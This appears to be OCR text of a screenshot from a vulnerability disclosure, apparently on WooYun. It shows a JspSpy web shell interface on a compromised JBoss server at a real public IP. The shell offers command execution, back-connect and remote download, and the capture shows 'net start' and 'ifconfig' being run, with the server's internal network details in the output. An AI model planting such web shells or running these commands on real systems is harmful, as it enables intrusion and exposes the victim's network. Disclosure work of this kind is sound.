 121.14.65.123:8080/test.jsp
高速
搜索
121.14.65.123:8080 (123.100.3.86) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /usr/local/jboss-4.0.5.GA_shop12586/server/shop12586/./tmp/deploy/tmp
Execute
Execute Shell »
Parameter
/sbin/ifconfig
Execute
eth0 Link encap:Ethernet HWaddr 00:16:3E:86:C6:B5
inet addr:121.14.65.123 Bcast:121.14.65.127 Mask:255.255.255.128
inet6 addr: fe80::216:3eff:fe86:c6b5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:316305792 errors:0 dropped:0 overruns:0 frame:0
TX packets:1446575 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:66176344769 (63110.6 Mb) TX bytes:1114093894 (1062.4 Mb)
eth1 Link encap:Ethernet HWaddr 00:16:3E:8C:70:B2
inet addr:10.2.13.86 Bcast:10.2.13.255 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe8c:70b2/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:270664106 errors:0 dropped:0 overruns:0 frame:0
TX packets:7167618 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:46645723557 (44484.8 Mb) TX bytes:847449430 (808.1 Mb)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:36 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org